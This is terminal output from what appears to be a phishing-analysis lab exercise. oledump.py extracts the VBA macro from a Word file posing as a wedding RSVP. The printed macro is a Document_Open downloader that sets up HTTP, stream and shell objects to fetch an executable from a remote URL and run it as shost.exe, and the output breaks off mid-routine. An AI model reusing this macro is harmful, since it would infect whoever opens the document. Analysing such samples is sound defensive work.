 └─$ python3 ../Tools/oledump.py  AR_Wedding_RSVP.docm -s A3 -v
/home/paul/SOC/01_Phishing_Analysis/Challenges/../Tools/oledump.py:200: SyntaxWarning: invalid escape sequence '\D'
  C:\Demo>oledump.py Book1.xls
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim http_obj
Dim stream_obj
Dim shell_obj
Set http_obj = CreateObject("Microsoft.XMLHTTP")
Set stream_obj = CreateObject("ADODB.Stream")
Set shell_obj = CreateObject("WScript.Shell")
URL = "https://github.com/TCWUS/Pastebin-Uploader.exe"
FileName = "shost.exe"
RUNCMD = "shost.exe"